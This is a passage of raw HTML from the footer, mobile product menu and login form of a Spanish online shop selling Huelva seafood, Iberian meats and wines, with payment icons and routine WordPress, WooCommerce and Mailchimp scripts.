<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 33.0875 31.534L32.7346 31.0021C32.4515 31.2165 32.0986 31.3567 31.7498 31.3567C31.2903 31.3567 30.8348 31.1423 30.7281 30.5443H33.227C33.227 30.4371 33.227 30.367 33.227 30.2598C33.2598 29.167 32.6238 28.4577 31.676 28.4577ZM31.676 29.0969C32.1355 29.0969 32.4515 29.3814 32.5213 29.9093H30.7609C30.8307 29.4515 31.1467 29.0969 31.676 29.0969ZM50.0259 30.2309V27.1876H49.2873V28.9567C49.0411 28.6392 48.6882 28.4618 48.2286 28.4618C47.2767 28.4618 46.5381 29.2041 46.5381 30.2309C46.5381 31.2577 47.2767 32 48.2286 32C48.721 32 49.0739 31.8227 49.2873 31.5051V31.9299H50.0259V30.2309ZM47.3136 30.2309C47.3136 29.6289 47.6993 29.134 48.3353 29.134C48.9344 29.134 49.357 29.5959 49.357 30.2309C49.357 30.833 48.9344 31.3278 48.3353 31.3278C47.6993 31.2907 47.3136 30.8289 47.3136 30.2309ZM22.5872 30.2309V28.532H21.8486V28.9567C21.6024 28.6392 21.2495 28.4618 20.79 28.4618C19.838 28.4618 19.0994 29.2041 19.0994 30.2309C19.0994 31.2577 19.838 32 20.79 32C21.2824 32 21.6352 31.8227 21.8486 31.5051V31.9299H22.5872V30.2309ZM19.8421 30.2309C19.8421 29.6289 20.2278 29.134 20.8638 29.134C21.4629 29.134 21.8855 29.5959 21.8855 30.2309C21.8855 30.833 21.4629 31.3278 20.8638 31.3278C20.2278 31.2907 19.8421 30.8289 19.8421 30.2309Z"/>
	<path d="M26.6745 12.7423C26.6745 8.67216 28.5785 5.05979 31.5 2.72577C29.3499 1.0268 26.6376 0 23.6791 0C16.6707 0 11 5.69897 11 12.7423C11 19.7856 16.6707 25.4845 23.6791 25.4845C26.6376 25.4845 29.3499 24.4577 31.5 22.7588C28.5744 20.4577 26.6745 16.8124 26.6745 12.7423Z"/>
	<path d="M31.5 2.72577C34.4215 5.05979 36.3255 8.67216 36.3255 12.7423C36.3255 16.8124 34.4585 20.4206 31.5 22.7588L25.9355 22.7588V2.72577L31.5 2.72577Z" fill-opacity="0.6"/>
	<path d="M52 12.7423C52 19.7856 46.3293 25.4845 39.3209 25.4845C36.3624 25.4845 33.6501 24.4577 31.5 22.7588C34.4585 20.4206 36.3255 16.8124 36.3255 12.7423C36.3255 8.67216 34.4215 5.05979 31.5 2.72577C33.646 1.0268 36.3583 0 39.3168 0C46.3293 0 52 5.73608 52 12.7423Z" fill-opacity="0.4"/>
</svg>
<span class="screen-reader-text">MasterCard</span></div></div>      </div>
    
    <div class="footer-primary pull-left">
              <div class="menu-footer-container"><ul id="menu-footer" class="links footer-nav uppercase"><li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-685"><a href="https://saboreahuelva.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-768"><a href="https://saboreahuelva.com/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-769"><a rel="privacy-policy" href="https://saboreahuelva.com/politica-de-privacidad/">Política de privacidad. RGPD.</a></li>
<li id="menu-item-21578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21578"><a href="https://saboreahuelva.com/condiciones-de-venta/">Condiciones de venta</a></li>
</ul></div>            <div class="copyright-footer">
        Saborea Huelva 2026 ©      </div>
          </div>
  </div>
</div>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">

	
	<div class="sidebar-menu no-scrollbar ">

		
					<ul class="nav nav-sidebar nav-vertical nav-uppercase" data-tab="1">
				<li class="html custom html_topbar_right"><form method="get" class="searchform" action="https://saboreahuelva.com/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Buscar ..." />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Enviar">
					<i class="icon-search" aria-hidden="true"></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</li><li id="menu-item-1084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-1084"><a href="https://saboreahuelva.com/productos/marisco-a-domicilio/">Marisco</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1539"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/gambas/comprar-gamba-blanca/">Gamba Blanca</a></li>
	<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1535"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/gambas/gamba-roja-alistada/">Gamba Roja Alistada</a></li>
	<li id="menu-item-51347" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-51347"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/gamba-cristal/">Gamba cristal</a></li>
	<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1536"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/langostinos/langostino-tigre/">Langostino Tigre</a></li>
	<li id="menu-item-46418" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-46418"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/langostinos/langostino-blanco/">Langostino Blanco</a></li>
	<li id="menu-item-84859" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-84859"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/langostinos/langostino-jumbo-xxl/">Langostino Jumbo</a></li>
	<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1534"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/carabinero/">Carabinero</a></li>
	<li id="menu-item-26876" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-26876"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/cigala/">Cigala</a></li>
	<li id="menu-item-46486" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-46486"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/langosta/">Langosta</a></li>
	<li id="menu-item-62320" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-62320"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/bogavante/">Bogavante</a></li>
	<li id="menu-item-1604" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1604"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/cangrejos/cuerpos-de-cangrejo/">Cuerpos (patas) de Cangrejo</a></li>
	<li id="menu-item-1603" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1603"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/cangrejos/comprar-bocas-de-cangrejo/">Bocas de Cangrejo</a></li>
	<li id="menu-item-70267" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-70267"><a href="https://saboreahuelva.com/marisco-online/marisco-a-domicilio/preparado-paella-costa-de-huelva/">Preparado de paella costa de Huelva</a></li>
</ul>
</li>
<li id="menu-item-3525" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3525"><a href="https://saboreahuelva.com/productos/mariscada-online/">Mariscadas</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-1647" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1647"><a href="https://saboreahuelva.com/marisco-online/mariscada-online/mariscada-cocida/">Mariscada Cocida</a></li>
	<li id="menu-item-1646" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-1646"><a href="https://saboreahuelva.com/marisco-online/mariscada-online/mariscada-cruda/">Mariscada Cruda</a></li>
	<li id="menu-item-28498" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-28498"><a href="https://saboreahuelva.com/marisco-online/mariscada-online/mariscada-degustacion/">Mariscada Degustación</a></li>
</ul>
</li>
<li id="menu-item-34647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-34647"><a href="https://saboreahuelva.com/productos/pescado-a-domicilio/">Pescado</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-34581" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34581"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/atun/">Atún</a></li>
	<li id="menu-item-34583" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34583"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/dorada/">Dorada</a></li>
	<li id="menu-item-34582" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34582"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/lubina/">Lubina</a></li>
	<li id="menu-item-35382" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-35382"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/merluza/">Merluza</a></li>
	<li id="menu-item-85815" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-85815"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/huevas-de-bacalao/">Huevas de Merluza</a></li>
	<li id="menu-item-39807" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-39807"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/pez-espada/">Pez Espada</a></li>
	<li id="menu-item-46474" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-46474"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/rape/">Rape</a></li>
	<li id="menu-item-46475" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-46475"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/salmon/">Salmón</a></li>
	<li id="menu-item-64124" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-64124"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/pargo/">Pargo</a></li>
	<li id="menu-item-35380" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-35380"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/lenguado/">Lenguado</a></li>
	<li id="menu-item-35381" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-35381"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/rodaballo/">Rodaballo</a></li>
	<li id="menu-item-34580" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34580"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/corvina/">Corvina</a></li>
	<li id="menu-item-34579" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34579"><a href="https://saboreahuelva.com/marisco-online/pescado-a-domicilio/acedia/">Acedías</a></li>
</ul>
</li>
<li id="menu-item-53392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-53392"><a href="https://saboreahuelva.com/productos/elaborados-de-pescado/">Elaborados de pescado</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-31611" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-31611"><a href="https://saboreahuelva.com/marisco-online/elaborados-de-pescado/cazon-en-adobo/">Cazón en adobo</a></li>
	<li id="menu-item-53387" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-53387"><a href="https://saboreahuelva.com/marisco-online/elaborados-de-pescado/albondigas-de-choco-y-gambas/">Albóndigas de choco y gambas</a></li>
	<li id="menu-item-53378" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-53378"><a href="https://saboreahuelva.com/marisco-online/elaborados-de-pescado/miniburguer-de-atun-rojo/">Miniburguer de atún rojo</a></li>
	<li id="menu-item-53377" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-53377"><a href="https://saboreahuelva.com/marisco-online/elaborados-de-pescado/miniburguer-de-salmon/">Miniburguer de salmón</a></li>
</ul>
</li>
<li id="menu-item-59656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-59656"><a href="https://saboreahuelva.com/productos/salazones-conservas/">Salazones &amp; Conservas</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-31643" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-31643"><a href="https://saboreahuelva.com/marisco-online/salazones-conservas/mojama-de-atun/">Mojama de atún</a></li>
	<li id="menu-item-59814" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-59814"><a href="https://saboreahuelva.com/marisco-online/salazones-conservas/carpaccio-de-ventresca-atun-rojo/">Carpaccio de Ventresca de Atún Rojo</a></li>
	<li id="menu-item-59813" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-59813"><a href="https://saboreahuelva.com/marisco-online/salazones-conservas/gildas-de-atun-ahumado/">Gildas de Atún Ahumado</a></li>
	<li id="menu-item-59812" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-59812"><a href="https://saboreahuelva.com/marisco-online/salazones-conservas/sardinas-en-aceite-y-vinagre/">Sardinas en Aceite y Vinagre</a></li>
	<li id="menu-item-59811" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-59811"><a href="https://saboreahuelva.com/marisco-online/salazones-conservas/sardinas-ahumadas-en-aceite/">Sardinas Ahumadas en Aceite</a></li>
</ul>
</li>
<li id="menu-item-33415" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33415"><a href="https://saboreahuelva.com/productos/carne-online/">Carne</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-85722" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-85722"><a href="https://saboreahuelva.com/marisco-online/carne-online/lomo-iberico/">Lomo Ibérico</a></li>
	<li id="menu-item-33414" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-33414"><a href="https://saboreahuelva.com/marisco-online/carne-online/solomillo-iberico/">Solomillo Ibérico</a></li>
	<li id="menu-item-33411" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-33411"><a href="https://saboreahuelva.com/marisco-online/carne-online/secreto-iberico/">Secreto Ibérico</a></li>
	<li id="menu-item-33412" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-33412"><a href="https://saboreahuelva.com/marisco-online/carne-online/presa-iberica/">Presa Ibérica</a></li>
	<li id="menu-item-33413" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-33413"><a href="https://saboreahuelva.com/marisco-online/carne-online/pluma-iberica/">Pluma Ibérica</a></li>
	<li id="menu-item-35460" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-35460"><a href="https://saboreahuelva.com/marisco-online/packs/pack-barbacoa-iberica/">PACK Barbacoa Ibérica</a></li>
</ul>
</li>
<li id="menu-item-33841" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33841"><a href="https://saboreahuelva.com/productos/moluscos/cefalopodos/">Moluscos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-4423" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-4423"><a href="https://saboreahuelva.com/marisco-online/moluscos/cefalopodos/pulpo/">Patas de Pulpo</a></li>
	<li id="menu-item-34904" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-34904"><a href="https://saboreahuelva.com/marisco-online/moluscos/cefalopodos/calamar/">Calamar</a></li>
	<li id="menu-item-33685" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-33685"><a href="https://saboreahuelva.com/marisco-online/moluscos/cefalopodos/chocos/">Chocos</a></li>
	<li id="menu-item-33686" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-33686"><a href="https://saboreahuelva.com/marisco-online/moluscos/cefalopodos/puntillitas/">Puntillitas</a></li>
	<li id="menu-item-31074" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-31074"><a href="https://saboreahuelva.com/marisco-online/moluscos/cefalopodos/huevos-de-choco/">Huevos de Choco</a></li>
</ul>
</li>
<li id="menu-item-66215" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66215"><a href="https://saboreahuelva.com/productos/moluscos/conchas/">Conchas</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-66216" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-66216"><a href="https://saboreahuelva.com/marisco-online/moluscos/conchas/almejas/">Almejas</a></li>
	<li id="menu-item-66218" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-66218"><a href="https://saboreahuelva.com/marisco-online/moluscos/conchas/coquinas/">Coquinas</a></li>
	<li id="menu-item-66217" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-66217"><a href="https://saboreahuelva.com/marisco-online/moluscos/conchas/chirlas/">Chirlas</a></li>
	<li id="menu-item-66219" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-66219"><a href="https://saboreahuelva.com/marisco-online/moluscos/conchas/navajas/">Navajas</a></li>
</ul>
</li>
<li id="menu-item-3347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3347"><a href="https://saboreahuelva.com/productos/comprar-ibericos-quesos/">Ibéricos &#038; Quesos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-33423" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33423"><a href="https://saboreahuelva.com/productos/comprar-ibericos-quesos/">Ibéricos 100% Bellota</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-3350" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3350"><a href="https://saboreahuelva.com/marisco-online/comprar-ibericos-quesos/jamon-iberico-de-bellota/">Jamón Ibérico</a></li>
		<li id="menu-item-3348" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3348"><a href="https://saboreahuelva.com/marisco-online/comprar-ibericos-quesos/paleta-iberica-de-bellota/">Paleta ibérica</a></li>
		<li id="menu-item-3349" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-3349"><a href="https://saboreahuelva.com/marisco-online/comprar-ibericos-quesos/embutidos/cana-de-lomo-iberico/">Caña de Lomo ibérica</a></li>
		<li id="menu-item-27980" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-27980"><a href="https://saboreahuelva.com/marisco-online/comprar-ibericos-quesos/embutidos/lomito-presa-iberico-de-bellota/">Lomito de presa ibérico</a></li>
	</ul>
</li>
	<li id="menu-item-37718" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-37718"><a href="https://saboreahuelva.com/productos/comprar-ibericos-quesos/quesos/">Quesos</a>
	<ul class="sub-menu nav-sidebar-ul">
		<li id="menu-item-37719" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-37719"><a href="https://saboreahuelva.com/marisco-online/comprar-ibericos-quesos/quesos/queso-de-oveja/">Queso de Oveja</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2095"><a href="https://saboreahuelva.com/productos/vinos-online/">Vinos</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li id="menu-item-70794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-70794"><a href="https://saboreahuelva.com/productos/vinos-online/vinos-blancos-secos/">Vinos blancos secos</a></li>
	<li id="menu-item-70795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-70795"><a href="https://saboreahuelva.com/productos/vinos-online/vinos-blancos-semidulces/">Vinos blancos semidulces</a></li>
	<li id="menu-item-70796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-70796"><a href="https://saboreahuelva.com/productos/vinos-online/vinos-tintos/">Vinos Tintos</a></li>
	<li id="menu-item-70793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-70793"><a href="https://saboreahuelva.com/productos/vinos-online/manzanilla/">Manzanilla</a></li>
	<li id="menu-item-70792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-70792"><a href="https://saboreahuelva.com/productos/vinos-online/especiales/">Especiales</a></li>
</ul>
</li>
<li id="menu-item-60437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60437"><a href="https://saboreahuelva.com/recetas/">Recetas</a></li>
<li class="header-divider"></li>
<li class="account-item has-icon menu-item">
			<a href="https://saboreahuelva.com/mi-cuenta/" class="nav-top-link nav-top-not-logged-in" title="Acceder">
			<span class="header-account-title">
				Acceder / Registrarse			</span>
		</a>
	
	</li>
			</ul>
		
		
	</div>

	
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/saborea-huelva/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<style type="text/css">
			.holidays {
				background-color: #e85b45 !important; 
			}

			.booked_dates {
				background-color:  !important;
			}

			.cut_off_time_over {
				background-color:  !important;
			}

			.available-deliveries, .available-deliveries a {
				background:  !important;
			}

			.partially-booked, .partially-booked a {
				background: linear-gradient(to bottom right, 59 0%, 59 50%,  50%,  100%) !important;
			}
		</style><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/537adeee8f52816b24b602b62/8a1990b0bba2cb991f47710ad.js");</script><script>
jQuery(document).ready(function($){
$("#dedicatoria").attr('maxlength','300');
});
</script>
	<div id="login-form-popup" class="lightbox-content mfp-hide">
				<div class="woocommerce">
			<div class="woocommerce-notices-wrapper"></div>
<div class="account-container lightbox-inner">

	
	<div class="col2-set row row-divided row-large" id="customer_login">

		<div class="col-1 large-6 col pb-0">

			
			<div class="account-login-inner">

				<h2 class="uppercase h3">Acceder</h2>

				<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="username">Nombre de usuario o correo electrónico&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Obligatorio</span></label>
						<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />					</p>
